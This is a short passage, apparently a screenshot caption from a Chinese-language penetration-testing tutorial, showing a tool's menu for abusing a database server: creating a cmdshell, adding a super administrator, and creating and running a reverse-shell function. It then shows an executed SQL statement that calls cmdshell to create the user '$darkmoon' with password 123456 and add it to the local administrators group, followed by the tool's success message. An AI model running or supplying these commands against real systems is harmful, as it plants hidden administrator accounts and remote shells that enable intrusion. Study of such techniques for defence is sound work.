 自带命令:
添加超级管理员 提交
创建cmdshell
添加超级管理员
查看用户
查看端口
查看创建函数
删除cmdshell
创建反弹函数
执行反弹
删除backshell
执行
回显结果:
SQL语句:select cmdshell('net user $darkmoon
123456 /add & net localgroup administrators
$darkmoon /add')
命令成功完成。
--------------------------------------------完成!
图 2.6.19